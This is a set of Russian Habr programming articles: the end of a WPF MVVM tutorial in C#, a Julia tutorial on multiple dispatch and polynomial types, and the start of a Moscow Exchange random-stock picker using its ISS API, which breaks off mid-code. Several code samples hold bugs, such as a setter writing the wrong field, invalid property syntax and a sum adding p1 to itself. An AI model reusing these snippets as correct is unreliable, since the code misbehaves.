Следующий шаг — (см. методику «ModelFirst») — создать View или, проще — нарисовать интерфейс. Это тоже часть, которая может содержать творчество. Но, опять же, не стоить с ним перебарщивать. Пользователь не должен быть шокирован неожиданностями интерфейса. Интерфейс должен быть интуитивен. Наша View будет содержать три текстовых поля, которые можно снабдить лейблами: число номер один, число номер два, сумма.
Заключительный шаг — соединение View и модели через VM. VM — это такое место, которое вообще не должно содержать творческого элемента. Т.е. эта часть паттерна железно обуславливается View и не должна содержать в себе НИКАКОЙ «бизнес логики». Что значит обусловленность от View? Это значит, что если у нас во View есть три текстовых поля, или три места, которые должны вводить/выводить данные — следовательно в VM (своего рода подложке) должны быть минимум три свойства, которые эти данные принимают/предоставляют.
Следовательно два свойства принимают из View число номер один и два, а третье свойство — вызывает нашу модель для выполнения бизнес-логики нашей программы. VM ни в коем случае не выполняет сложение чисел самостоятельно, оно для этого действия только вызывает модель! В этом и состоит функция VM — соединять View (которое тоже ничем иным, кроме как приема ввода от пользователя и предоставления ему вывода не занимается) и Модель, в которой происходит все вычисление. Если нарисовать картинку нашей задачки, то получиться нечто такое:

*Изображение 3: Схема Примера №1*
Зеленое — это View, три зеленые точки в которой — это наши три текстовые поля. Синее — это VM, к которой эти три зеленых точки железно прибиты (прибиндены), ну а красное облачко — это модель, которая занимается вычислением.
Реализация Примера №1 в WPF
---------------------------
Конкретно в WPF реализована «аппаратная поддержка» паттерна MVVM. View реализуется в XAML. Т.е. зеленый слой (View) будет написана на XAML. Зеленые точки — это будут текстовые поля. А зеленые линии, соединяющиеся с синими — будут реализованы через механизм Binding. Зеленая пунктирная линия — связь всей View и VM осуществляется, когда мы создаем объект VM и присваиванием его свойству DataContext View.
Рисуем View:
```
```
Теперь выполняем последний пункт методики — реализуем VM. Чтобы наша VM «автоматически» обновляла View, требуется реализовать интерфейс INotifyPropertyChange. Именно посредством него View получает уведомления, что во VM что-то изменилось и требуется обновить данные.
Делается это следующим образом:
```
public class MainVM : INotifyPropertyChange
{
public event PropertyChangedEventHandler PropertyChanged;
protected virtual void OnPropertyChanged(string propertyName) {
PropertyChanged?.Invoke(this, new PropertyChangedEventArgs(propertyName));
}
}
```
Теперь снабдим VM тремя необходимыми свойствами. (Требования для установления связи VM и View такое, что это должны быть открытые свойства)
```
private int _number1;
public int Number1 { get {return _number1;}
set { _number1 = value;
OnPropertyChanged("Number3"); // уведомление View о том, что изменилась сумма
}
}
private int _number2;
public int Number2 { get {return _number2;}
set { _number1 = value; OnPropertyChanged("Number3"); } }
```
Последнее свойство — это линия пунктирная синяя линия связи VM и модели:
```
//свойство только для чтения, оно считывается View каждый раз, когда обновляется Number1 или Number2
public int Number3 { get; } => MathFuncs.GetSumOf(Number1, Number2);
```
Мы реализовали полноценное приложение с применением паттерна MVVM.
**Рассмотрение паттерна на примере №2:**
Теперь усложним наше задание. В программе будет текстовое поле для ввода числа. Будет ListBox с коллекцией значений. Кнопка «Добавить», по нажатию на которую число в текстовом поле будет добавлено в коллекцию значений. Кнопка удалить, по нажатию на которую выделенное в ListBox'е число будет удалено из коллекции. И текстовое поле с суммой всех значений в коллекции.

*Изображение 4: Интерфейс для Примера №2*
Согласно методике — необходимо сначала разработать модель. Теперь модель не может быть stateless и должна хранить состояние. Значит в модели будет коллекция элементов. Это раз. Затем — операция добавление некоторого числа в коллекцию — это обязанность модели. VM не может залезать во внутренность модели и самостоятельно добавлять в коллекцию модели число, она обязана просить сделать это саму модель. В противном случае это будет нарушение принципа инкапсуляции. Это как если бы водитель не заливал, как положено, топливо в бензобак и т.д. — а лез бы под капот и впрыскивал топливо непосредственно в цилиндр. То есть будет метод «добавить число в коллекцию». Это два. И третье: модель будет предоставлять сумму значений коллекции и точно также уведомлять об ее изменении через интерфейс **INotifyPropertyChanged**. Не будем разводить споры о чистоте модели, а будем просто использовать уведомления.
Давайте сразу реализуем модель:
Коллекция элементов должна уведомлять подписчиков о своем изменении. И она должна быть только для чтения, чтобы никто, кроме модели, не могли ее как-либо изменить. Ограничение доступа — это выполнение принципа инкапсуляции, оно должно соблюдаться неукоснительно, чтобы: а) самому случайно не создать ситуацию трудноуловимого дебага, б) вселить уверенность, что поле не изменяется извне — опять же, в целях облегчения отладки.
Кроме того, так так мы далее все равно подключим Prism для **DelegateCommand**, то давайте сразу использовать BindableBase вместо самостоятельной реализации INotifyPropertyChange. Для этого надо подключить через NuGet библиотек Prism.Wpf (на момент написания 6.3.0). Соответственно OnPropertyChanged() измениться на RaisePropertyChanged().
```
public class MyMathModel : BindableBase
{
private readonly ObservableCollection \_myValues = new ObservableCollection();
public readonly ReadOnlyObservableCollection MyPublicValues;
public MyMathModel() {
MyPublicValues = new ReadOnlyObservableCollection(\_myValues);
}
//добавление в коллекцию числа и уведомление об изменении суммы
public void AddValue(int value) {
\_myValues.Add(value);
RaisePropertyChanged("Sum");
}
//проверка на валидность, удаление из коллекции и уведомление об изменении суммы
public void RemoveValue(int index) {
//проверка на валидность удаления из коллекции - обязанность модели
if (index >= 0 && index < \_myValues.Count) \_myValues.RemoveAt(index);
RaisePropertyChanged("Sum");
}
public int Sum => MyPublicValues.Sum(); //сумма
}
```
Согласно методике — рисуем View. Перед этим несколько необходимых пояснений. Для того, чтобы создать связь кнопки и VM, необходимо использовать DelegateCommand. Использование для этого событий и кода формы, для чистого MVVM — непозволительно. Используемые события необходимо обрамлять в команды. Но в случае с кнопкой такого обрамления не требуется, т.к. существует специальное ее свойство Command.
Кроме того, число, которое мы будем добавлять, используя DelegateCommand, мы будем не биндить к VM, а будем передавать в качестве параметра этого DelegateCommand, чтобы не загромождать VM и избежать рассинхронизации непосредственного вызова команды и использования параметра. Обратите внимание на получившуюся схему и, особенно, на место, обведенное красной линией.

*Изображение 5: Схема для Примера №2*
Здесь привязка на View происходит не вида View <=> ViewModel, а вида View <=> View. Для того, чтобы этого добиться используется второй вид биндинга, где указывается имя элемента и его свойства, к которому осуществляться привязка — "{Binding ElementName=TheNumber, Path=Text}".
```
```
Теперь реализуем ViewModel:
```
public class MainVM : BindableBase
{
readonly MyMathModel _model = new MyMathModel();
public MainVM()
{
//таким нехитрым способом мы пробрасываем изменившиеся свойства модели во View
_model.PropertyChanged += (s, e) => { RaisePropertyChanged(e.PropertyName); };
AddCommand = new DelegateCommand(str => {
//проверка на валидность ввода - обязанность VM
int ival;
if (int.TryParse(str, out ival)) \_model.AddValue(ival);
});
RemoveCommand = new DelegateCommand(i => {
if(i.HasValue) \_model.RemoveValue(i.Value);
});
}
public DelegateCommand AddCommand { get; }
public DelegateCommand RemoveCommand { get; }
public int Sum => \_model.Sum;
public ReadOnlyObservableCollection MyValues => \_model.MyPublicValues;
}
```
**Внимание — важно!** Касательно проброса уведомлений из модели. Уведомлять об изменении суммы самостоятельно VM не может, т.к. она не должна знать, что именно измениться в модели, после вызова ее методов и измениться ли вообще. Модель для VM должна быть черным ящиком. Т.е. она должна передавать ввод и действия пользователя в модель и если в модели что-то изменилось (о чем должна ее уведомлять сама модель), то только тогда уведомлять далее View.
Мы реализовали второе полноценное приложение с применением паттерна MVVM, познакомились с ObservableCollection, DelegateCommand, привязкой вида View <=> View и пробросом уведомлений во View. | https://habr.com/ru/post/338518/ | null | ru | null |
# Julia: типы, мультиметоды и арифметика над полиномами
В этой публикации речь пойдёт об основной, на мой взгляд, отличительной особенности языка Julia — представлении функций в виде методов с множественной диспетчеризацией. Это позволяет повысить производительность вычислений, не снижая читаемости кода и не портя абстрагируемость, с одной стороны, и позволяет работать с математическими понятиями в более привычной нотации, с другой. Для примера рассмотрен вопрос единообразной (с точки зрения линейных операций) работы с полиномами в представлении списка коэффициентов и с интерполяционными полиномами.
Базовый синтаксис
-----------------
Краткое введение для тех, кто не в курсе. Julia — как-бы-скриптовый язык, имеет REPL (read-evaluate-print loop, т.е. интерактивную оболочку). С первого взгляда выглядит довольно похоже на, например, Python или MATLAB.
#### Арифметические операции
Арифметика примерно такая же, как и везде: +, -, \*, /, ^ для возведения в степень и т.д.
Сравнение: >, <, >=, <=, ==, != и т.д.
Присваивание: =.
Особенности: деление через `/` всегда возвращает дробное число; если нужна целая часть от деления двух целых чисел, нужно пользоваться операцией `div(m, n)` или инфиксным эквивалентом `m ÷ n`.
#### Типы
Числовые типы:
* Целые (`Int`) — `2`, `3`, `-42`
* Беззнаковые целые (`UInt`) — `0x12345`
* С плавающей точкой (`Float32`, `Float64`) — `1.0`, `3.1415`, `-Inf`, `NaN`
* Рациональные (`Rational`) — `3//3`, `7//2`
* Действительные (`Real`) — всё вышеперечисленное
* Комплексные (`Complex`) — `3+4*im`, `2//3+2//3*im`, `3.0+0.0*im` (`im` — мнимая единица, комплексным считается только число с явно выписанной мнимой частью)
* Число (`Number`) — всё вышеперечисленное
Строки и символы:
* `'a'` — символ (`Char`)
* `"a"` — строка (`String`)
NB: строки, как сейчас во многих языках, иммутабельные.
NB: строки (а также имена переменных) поддерживают Юникод, в том числе и эмодзи.
Массивы:
* `x = [1, 2, 3]` — задание массива прямым перечислением элементов
* специальные конструкторы: `zeros(length)` для массива из нулей, `ones(length)` для массива из единиц, `rand(length)` для массива из случайных чисел и др.
* поддержка многомерных массивов
* поддержка операций линейной алгебры (сложение массивов, умножение на скаляр, умножение матрицы на вектор и многое другое) в стандартной библиотеке
NB: индексация всех коллекций идёт начиная с единицы.
NB: т.к. язык предназначен для вычислительных задач, массивы — один из наиболее важных типов, к принципам их работы ещё не раз придётся возвращаться.
Кортежи (упорядоченный набор элементов, иммутабельные):
* `(2, 5.3, "k")` — обычный кортеж
* `(a = 3, b = 4)` — именованный кортеж
NB: к полям именованного кортежа можно обращаться как по имени через точку, так и по индексу через []
```
julia> x = (a = 5, b = 12)
(a = 5, b = 12)
julia> x[1]
5
julia> sqrt(x.a^2 + x[2]^2)
13.0
```
Словари:
```
julia> x = Dict('a' => 5, 'b' => 12)
Dict{Char,Int64} with 2 entries:
'a' => 5
'b' => 12
julia> x['c'] = 13
13
julia> x
Dict{Char,Int64} with 3 entries:
'a' => 5
'c' => 13
'b' => 12
```
#### Основные управляющие конструкции языка
1. Переменные автоматически создаются при присваивании. Тип указывать необязательно.
```
julia> x = 7; x + 2
9
julia> x = 42.0; x * 4
168.0
```
2. Блок условного перехода начинается с выражения `if` и заканчивается словом `end`. Можно также иметь `else`-ветку или `elseif`-ветки:
```
if x > y
println("X is more than Y")
elseif x == y
println("X and Y are equal")
else
println("X is less than Y")
end
```
3. Есть две конструкции циклов: `while` и `for`. Второй работает как в Python, т.е. проводит итерирование по коллекции. Частое применение — итерирование по диапазону значений, синтаксис которого `start[:increment]:end`. В отличие от Python, диапазон *включает* как начальное, так и конечное значения, т.е. пустой диапазон будет не `1:1` (это диапазон из одного значения 1), а `1:0`. Конец тела цикла маркируется словом `end`.
```
julia> for i in 1:3; print(i, " "); end # диапазон от 1 до 3 с шагом 1 (по умолчанию)
1 2 3
julia> for i in 1:2:3; print(i, " "); end # диапазон от 1 до 3 с шагом 2
1 3
```
4. Функции задаются ключевым словом `function`, определение функции также завершается словом `end`. Поддерживаются аргументы со значениями по умолчанию и именованные аргументы.
```
function square(x)
return x * x
end
function cube(x)
x * square(x) # последнее вычисленное значение возвращается из блока кода; return не обязателен
end
function root(x, degree = 2)
# аргумент degree имеет значение по умолчанию
return x^(1.0/degree)
end
function greeting(name; times = 42, greet = "hello")
# именованные аргументы отделяются точкой с запятой
println(times, " times ", greet, " to ", name)
end
julia> greeting("John")
42 times hello to John
julia> greeting("Mike", greet = "wassup", times = 100500) # именованные аргументы при вызове функции могут стоять в любом порядке
100500 times wassup to Mike
```
В целом, это всё довольно похоже на Python, если не считать мелких отличий в синтаксисе и того, что блоки кода выделяются не пробелами, а всё-таки ключевыми словами. В простых случаях программы на Python даже транслируются в Julia практически один к одному.
Но есть существенное отличие в том, что в Julia для переменных можно явно указывать типы, что позволяет компилировать программы, получая быстрый код.
Второе существенное отличие — в том, что в Python реализована «классическая» модель ООП с классами и методами, а в Julia реализована модель множественной диспетчеризации.
#### Аннотации типов и множественная диспетчеризация
Посмотрим, что представляет собой какая-нибудь встроенная функция:
```
julia> sqrt
sqrt (generic function with 19 methods)
```
Как показывает нам REPL, `sqrt` — это обобщённая функция с 19 методами. Что за обобщённая функция и что за методы?
А означает это то, что есть *несколько* функций `sqrt`, которые применяются к разным типам аргументов и, соответственно, вычисляют квадратный корень по различным алгоритмам. Посмотреть, какие есть варианты, можно, набрав
```
julia> methods(sqrt)
```
Видно, что функция определена для разных типов чисел, а также для матриц.
В отличие от «классического» ООП, где конкретная реализация метода определяется только вызывающим классом (диспетчеризация по первому аргументу), в Julia выбор функции определяется типами (и количеством) *всех* её аргументов.
При вызове функции с конкретными аргументами из всех её методов выбирается тот, который наиболее точно описывает конкретный набор типов, с которыми функция вызвана, и именно он применяется.
Отличительной особенностью является то, что применяется подход, называемый авторами языка «just ahead-of-time» компиляцией. Т.е. функции компилируются для заданных типов данных при первом вызове, после чего следующие вызовы выполняются гораздо быстрее. Разница между первым и последующими вызовами может быть весьма существенной:
```
julia> @time sqrt(8) # макрос @time - простое встроенное средство измерения производительности
0.006811 seconds (3.15 k allocations: 168.516 KiB) # на самом деле, это время и выделение памяти при компиляции
2.8284271247461903
julia> @time sqrt(15)
0.000002 seconds (5 allocations: 176 bytes) # 5 выделений памяти - это от вызова макроса @time
3.872983346207417
```
В плохом случае каждый вызов функции — это проверка типов получаемых аргументов и поиск нужного метода в списке. Однако, если компилятору давать подсказки, проверки можно исключить, что приведёт к более быстрому коду.
Для примера, рассмотрим вычисление суммы

```
function mysqrt(num)
# если аргумент положителен - возвращает обычный квадратный корень
# если нет - преобразует аргумент к комплексному числу и извлекает корень из него
if num >= 0
return sqrt(num)
else
return sqrt(complex(num))
end
end
function S(n)
# оставим автоопределение типа
sum = 0
sgn = -1
for k = 1:n
sum += mysqrt(sgn)
sgn = -sgn
end
return sum
end
function S_typed(n::Integer)
# т.к. уже первое слагаемое получается комплексное, то ответ должен быть комплексным
# тип переменных указывается через
sum::Complex = 0.0
sgn::Int = -1
for k = 1:n
sum += mysqrt(sgn)
sgn = -sgn
end
return sum
end
```
Бенчмарк показывает, что функция `S_typed()` не только выполняется быстрее, но ещё и не требует выделений памяти при каждом вызове, в отличие от `S()`. Проблема тут в том, что тип возвращаемого из `mysqrt()` значения не определён, как и тип правой части выражения
```
sum = sum + mysqrt(sgn)
```
Как следствие, компилятор даже не может понять, какого типа будет `sum` на каждой итерации. А значит, боксинг (прицепление метки типа) переменной и выделение памяти.
Для функции `S_typed()` компилятор заранее знает, что `sum` — это комплексное значение, поэтому код получается более оптимизированным (в частности, вызов `mysqrt()` можно эффективно заинлайнить, приводя возвращаемое значение всегда к `Complex`).
Что ещё важнее, для `S_typed()` компилятор знает, что возвращаемое значение имеет тип `Complex`, а вот для `S()` тип выходного значения опять не определён, что будет замедлять и все функции, где `S()` будет вызываться.
Проверить, что компилятор думает о типах, возвращаемых из выражения, можно с помощью макроса `@code_warntype`:
```
julia> @code_warntype S(3)
Body::Any # компилятор не знает до вычисления, какого типа будет возвращаемое значение
...
julia> @code_warntype S_typed(3)
Body::Complex{Float64} # компилятор сразу знает возвращаемый тип
...
```
Если у вас где-то в цикле вызывается функция, для которой `@code_warntype` не может вывести возвращаемый тип, или для которой он в теле где-то показывает получение значения типа `Any` — то оптимизация этих вызовов с большой вероятностью даст очень ощутимый прирост производительности.
#### Составные типы
Программист может определить составные типы данных для своих нужд с помощью конструкции `struct`:
```
julia> struct GenericStruct
# внутри блока struct идёт перечисление полей
name
b::Int
c::Char
v::Vector
end
# конструктор по умолчанию принимает позиционные аргументы
# и присваивает их полям в том порядке, в котором они идут в объявлении типа
julia> s = GenericStruct("Name", 1, 'z', [3., 0])
GenericStruct("Name", 1, 'z', [3.0, 0.0])
julia> s.name, s.b, s.c, s.v
("Name", 1, 'z', [3.0, 0.0])
```
Структуры в Julia иммутабельны, т.е., создав экземпляр структуры, поменять значения полей уже нельзя (точнее, нельзя поменять адрес полей в памяти — элементы мутабельных полей, как, например, `s.v` в примере выше, могут быть изменены). Мутабельные структуры создаются конструкцией `mutable struct`, синтаксис которой такой же, как и для обычных структур.
Наследование структур в «классическом» смысле не поддерживается, однако есть возможность «наследования» поведения путём объединения составных типов в надтипы или, как они называются в Julia, абстрактные типы. Отношения типов выражаются как `A<:B` (A — подтип B) и `A>:B` (A — надтип B). Выглядит примерно так:
```
abstract type NDimPoint end # абстрактный тип - нужен только как интерфейс
# считаем, что производные типы - это просто кортежи из N чисел
struct PointScalar<:NDimPoint
x1::Real
end
struct Point2D<:NDimPoint
x1::Real
x2::Real
end
struct Point3D<:NDimPoint
x1::Real
x2::Real
x3::Real
end
# документация пишется перед определением функции; поддерживается форматирование Markdown
"""
mag(p::NDimPoint)
Calculate the magnitude of the radius vector of an N-dimensional point `p`
"""
function mag(p::NDimPoint)
sqrmag = 0.0
# т.к. размерность точно неизвестна, нужно итерировать по всем полям структуры
# имена полей для типа T получаются вызовом fieldnames(T)
for name in fieldnames(typeof(p))
sqrmag += getfield(p, name)^2
end
return sqrt(sqrmag)
end
"""
add(p1::T, p2::T) where T<:NDimPoint
Calculate the sum of the radius vectors of two N-dimensional points `p1` and `p2`
"""
function add(p1::T, p2::T) where T<:NDimPoint
# сложение - уже сложнее, т.к. оба аргумента должны быть одинаковых типов
# для получения компонентов используется list comprehension
sumvector = [Float64(getfield(p1, name) + getfield(p1, name)) for name in fieldnames(T)]
# возвращаем точку того же типа, что и аргументы
# оператор ... разбивает коллекцию на отдельные аргументы функции, т.е.
# f([1, 2, 3]...) - это то же, что f(1, 2, 3)
return T(sumvector...)
end
```
#### Case study: Полиномы
Система типов вкупе с множественной диспетчеризацией удобна для выражения математических понятий. Рассмотрим на примере простой библиотеки для работы с полиномами.
Введём два типа полиномов: «канонический», задаваемый через коэффициентами при степенях, и «интерполяционный», задаваемый набором пар (x, f(x)). Для простоты рассматривать будем только действительные аргументы.
Для хранения многочлена в обычной записи подходит структура, имеющая в качестве поля массив или кортеж коэффициентов. Чтобы было совсем иммутабельно, пусть будет кортеж. Таким образом, код для задания абстрактного типа, структуры многочлена и вычисления значения многочлена в заданной точке довольно простой:
```
abstract type AbstractPolynomial end
"""
Polynomial <: AbstractPolynomial
Polynomials written in the canonical form
"""
struct Polynomial<:AbstractPolynomial
degree::Int
coeff::NTuple{N, Float64} where N # NTuple{N, Type} - тип кортежа из N элементов одинакового типа
end
"""
evpoly(p::Polynomial, z::Real)
Evaluate polynomial `p` at `z` using the Horner's rule
"""
function evpoly(p::Polynomial, z::Real)
ans = p.coeff[end]
for idx = p.degree:-1:1
ans = p.coeff[idx] + z * ans
end
return ans
end
```
Для интерполяционных полиномов нужна другая структура представления и способ вычисления. В частности, если набор точек интерполяции известен заранее, и один и тот же многочлен планируется вычислять в разных точках, удобна [интерполяционная формула Ньютона](https://en.wikipedia.org/wiki/Newton_polynomial):

где *nk*(*x*) — базисные полиномы, *n0*(*x*) и для *k*>0

где *xi* — узлы интерполяции.
Из приведённых формул видно, что хранение удобно организовать в виде набора узлов интерполяции *xi* и коэффициентов *ci*, а вычисление может быть сделано способом, аналогичным схеме Горнера.
```
"""
InterpPolynomial <: AbstractPolynomial
Interpolation polynomials in Newton's form
"""
struct InterpPolynomial<:AbstractPolynomial
degree::Int
xval::NTuple{N, Float64} where N
coeff::NTuple{N, Float64} where N
end
"""
evpoly(p::Polynomial, z::Real)
Evaluate polynomial `p` at `z` using the Horner's rule
"""
function evpoly(p::InterpPolynomial, z::Real)
ans = p.coeff[p.degree+1]
for idx = p.degree:-1:1
ans = ans * (z - p.xval[idx]) + p.coeff[idx]
end
return ans
end
```
Функция для вычисления значения полинома в обоих случаях называется одинаково — `evpoly()` — но принимает разные типы аргументов.
Кроме функции вычисления, неплохо бы ещё написать функцию, создающую полином по известным данным.
Для этого в Julia есть две методики: внешние конструкторы и внутренние конструкторы. Внешний конструктор — это просто функция, возвращающая объект соответствующего типа. Внутренний конструктор — это функция, которая вводится внутри описания структуры и заменяет собой стандартный конструктор. Для построения интерполяционных полиномов целесообразно использовать именно внутренний конструктор, поскольку
* получить полином удобнее не через узлы интерполяции и коэффициенты, а через узлы и значения интерполируемой функции
* узлы интерполяции должны обязательно быть различными
* число узлов и коэффициентов должно совпадать
Написание внутреннего конструктора, в котором гарантированно будут соблюдаться эти правила, гарантирует, что все создаваемые переменные типа `InterpPolynomial`, по крайней мере, могут корректно быть обработаны функцией `evpoly()`.
Напишем конструктор обычных полиномов, принимающий на вход одномерный массив или кортеж коэффициентов. Конструктор интерполяционного полинома принимает на вход узлы интерполяции и желаемые значения в них и использует [метод разделенных разностей](https://en.wikipedia.org/wiki/Newton_polynomial#Examples) для вычисления коэффициентов.
```
"""
Polynomial <: AbstractPolynomial
Polynomials written in the canonical form
---
Polynomial(v::T) where T<:Union{Vector{<:Real}, NTuple{<:Any, <:Real}})
Construct a `Polynomial` from the list of the coefficients. The coefficients are assumed to go from power 0 in the ascending order. If an empty collection is provided, the constructor returns a zero polynomial.
"""
struct Polynomial<:AbstractPolynomial
degree::Int
coeff::NTuple{N, Float64} where N
function Polynomial(v::T where T<:Union{Vector{<:Real},
NTuple{<:Any, <:Real}})
# в случае пустого массива / кортежа в аргументе возвращаем P(x) ≡ 0
coeff = isempty(v) ? (0.0,) : tuple([Float64(x) for x in v]...)
# возврат значения - специальным оператором new
# аргументы - перечисление значений полей
return new(length(coeff)-1, coeff)
end
end
"""
InterpPolynomial <: AbstractPolynomial
Interpolation polynomials in Newton's form
---
InterpPolynomial(xsample::Vector{<:Real}, fsample::Vector{<:Real})
Construct an `InterpPolynomial` from a vector of points `xsample` and corresponding function values `fsample`. All values in `xsample` must be distinct.
"""
struct InterpPolynomial<:AbstractPolynomial
degree::Int
xval::NTuple{N, Float64} where N
coeff::NTuple{N, Float64} where N
function InterpPolynomial(xsample::X,
fsample::F) where {X<:Union{Vector{<:Real},
NTuple{<:Any, <:Real}},
F<:Union{Vector{<:Real},
NTuple{<:Any, <:Real}}}
# проверки на то, что все узлы различны, и значений f столько же, сколько узлов
if !allunique(xsample)
throw(DomainError("Cannot interpolate with duplicate X points"))
end
N = length(xsample)
if length(fsample) != N
throw(DomainError("Lengths of X and F are not the same"))
end
coeff = [Float64(f) for f in fsample]
# алгоритм расчета разделенных разностей (Stoer, Bulirsch, Introduction to Numerical Analysis, гл. 2.1.3)
for i = 2:N
for j = 1:(i-1)
coeff[i] = (coeff[j] - coeff[i]) / (xsample[j] - xsample[i])
end
end
new(N-1, tuple([Float64(x) for x in xsample]...), tuple(coeff...))
end
end
```
Кроме собственно генерации полиномов, неплохо бы иметь возможность производить с ними арифметические действия.
Поскольку в Julia арифметические операторы — это обычные функции, к которым в качестве синтаксического сахара добавлена инфиксная запись (выражения `a + b` и `+(a, b)` — оба допустимы и абсолютно идентичны), то перегрузка их делается точно так же, как и написание дополнительных методов к своим функциям.
Единственный тонкий момент — пользовательский код запускается из модуля (пространства имён) `Main`, а функции стандартной библиотеки находятся в модуле `Base`, поэтому при перегрузке нужно либо импортировать модуль `Base`, либо писать полное имя функции.
Итак, добавляем сложение полинома с числом:
```
# из-за особенностей парсера Base.+ не работает,
# и нужно писать Base.:+, что означает "символ :+ из модуля Base"
function Base.:+(p::Polynomial, x::Real)
Polynomial(tuple(p.coeff[1] + x, p.coeff[2:end]...))
end
function Base.:+(p::InterpPolynomial, x::Real)
# т.к. стандартный конструктор заменён на построение интерполяции по узлам и значениям -
# при сложении с числом нужно пересчитать значения во всех узлах.
# Если операцию сложения планируется использовать часто -
# стоит добавить конструктор по узлам и коэффициентам
fval::Vector{Float64} = [evpoly(p, xval) + x for xval in p.xval]
InterpPolynomial(p.xval, fval)
end
# чтобы сложение работало в любом порядке
function Base.:+(x::Real, p::AbstractPolynomial)
return p + x
end
```
Для сложения двух обычных полиномов достаточно сложить коэффициенты, а при сложении интерполяционного полинома с другим можно найти значения суммы в нескольких точках и построить новую интерполяцию по ним.
```
function Base.:+(p1::Polynomial, p2::Polynomial)
# при сложении нужно учесть, какой должна быть наивысшая степень
deg = max(p1.degree, p2.degree)
coeff = zeros(deg+1)
coeff[1:p1.degree+1] .+= p1.coeff
coeff[1:p2.degree+1] .+= p2.coeff
Polynomial(coeff)
end
function Base.:+(p1::InterpPolynomial, p2::InterpPolynomial)
xmax = max(p1.xval..., p2.xval...)
xmin = min(p1.xval..., p2.xval...)
deg = max(p1.degree, p2.degree)
# для построения суммы строим чебышёвскую сетку между минимальным
# и максимальным из узлов обоих полиномов
xmid = 0.5 * xmax + 0.5 * xmin
dx = 0.5 * (xmax - xmin) / cos(0.5 * π / (deg + 1))
chebgrid = [xmid + dx * cos((k - 0.5) * π / (deg + 1)) for k = 1:deg+1]
fsample = [evpoly(p1, x) + evpoly(p2, x) for x in chebgrid]
InterpPolynomial(chebgrid, fsample)
end
function Base.:+(p1::InterpPolynomial, p2::Polynomial)
xmax = max(p1.xval...)
xmin = min(p1.xval...)
deg = max(p1.degree, p2.degree)
xmid = 0.5 * xmax + 0.5 * xmin
dx = 0.5 * (xmax - xmin) / cos(0.5 * π / (deg + 1))
chebgrid = [xmid + dx * cos((k - 0.5) * π / (deg + 1)) for k = 1:deg+1]
fsample = [evpoly(p1, x) + evpoly(p2, x) for x in chebgrid]
InterpPolynomial(chebgrid, fsample)
end
function Base.:+(p1::Polynomial, p2::InterpPolynomial)
p2 + p1
end
```
Таким же образом можно добавить и другие арифметические операции над полиномами, в результате получив представление их в коде в естественной математической записи.
Пока на этом всё. Постараюсь дальше написать про реализацию других численных методов.
При подготовке использованы материалы:
1. Документация языка Julia: [docs.julialang.org](https://docs.julialang.org/)
2. Площадка обсуждения языка Julia: [discourse.julialang.org](https://discourse.julialang.org/)
3. J.Stoer, W. Bulirsch. Introduction to Numerical Analysis
4. Хаб Julia: [habr.com/ru/hub/julia](https://habr.com/ru/hub/julia/)
5. Think Julia: [benlauwens.github.io/ThinkJulia.jl/latest/book.html](https://benlauwens.github.io/ThinkJulia.jl/latest/book.html) | https://habr.com/ru/post/450628/ | null | ru | null |
# Пишем генератор рандомных акций Мосбиржи на JavaScript
Идея появилась, после того как случайно увидел [подобный генератор для американской биржи NASDAQ](https://github.com/RayBB/random-stock-picker), где автор bash скриптом скачивает с FTP сервера сводный список американских бумаг и трансформирует его в JSON, состоящий из одних тикеров, а затем при помощи фреймворка bootstrap и чистого JavaScript выводит на экран рандомный биржевой тикер, одновременно давая ссылку на популярный ресурс Yahoo! Finance.
*«Магия» платформы CodePen для Московской биржи*
Код был адаптирован для российских реалий и помимо получения списка бумаг с Мосбиржи был сделан расчет доходности за последние n лет.
Дополнительный сервер не потребовался, потому что [API Мосбиржи](https://habr.com/post/486716/) может делать выдачу сразу в формате JSON.
Что нужно для работы генератора случайных акций?
------------------------------------------------
1. Брать информацию с биржи [о существующих «идентификаторах режима торгов» (boardid) Мосбиржи.](https://iss.moex.com/iss/engines/stock/markets/shares/boards/)
```
//информация о торгуемых акциях на Московской бирже
url = 'https://iss.moex.com/iss/engines/stock/markets/shares/boards/'
```
2. Брать [полный список бумаг для некоторых boardid на Мосбирже.](https://iss.moex.com/iss/engines/stock/markets/shares/boards/TQBR/securities.json?iss.meta=off&iss.only=securities&securities.columns=SECID,SECNAME)
```
boardid = 'TQBR' //идентификатор режима торгов
url = 'https://iss.moex.com/iss/engines/stock/markets/shares/boards/'+ boardid +'/securities.json?iss.meta=off&iss.only=securities&securities.columns=SECID,SECNAME'
```
3. Сверяться со [сводной статистикой бумаг на Московской бирже.](https://www.moex.com/ru/listing/securities.aspx)
4. Узнавать [текущую цену для конкретной ценной бумаги.](http://iss.moex.com/iss/engines/stock/markets/shares/boards/TQBR/securities.json?iss.meta=off&iss.only=securities&securities.columns=SECID,PREVADMITTEDQUOTE)
```
boardid = 'TQBR' //идентификатор режима торгов
url = 'http://iss.moex.com/iss/engines/stock/markets/shares/boards/'+ boardid +'/securities.json?iss.meta=off&iss.only=securities&securities.columns=SECID,PREVADMITTEDQUOTE'
```
5. Получать цену n лет назад на конкретную дату. Для этого в API Мосбиржи передаём boardid, SECID и дату, например:
[— boardid = TQBR
— SECID = SBER
— date = 2015-01-10](http://iss.moex.com/iss/history/engines/stock/markets/shares/boards/TQBR/securities/SBER.json?iss.meta=off&iss.only=history&history.columns=SECID,TRADEDATE,CLOSE&limit=1&from=2015-01-10).
```
boardid = 'TQBR' // идентификатор режима торгов
SECID = 'SBER' // тикер
date = '2015-01-10' // дата
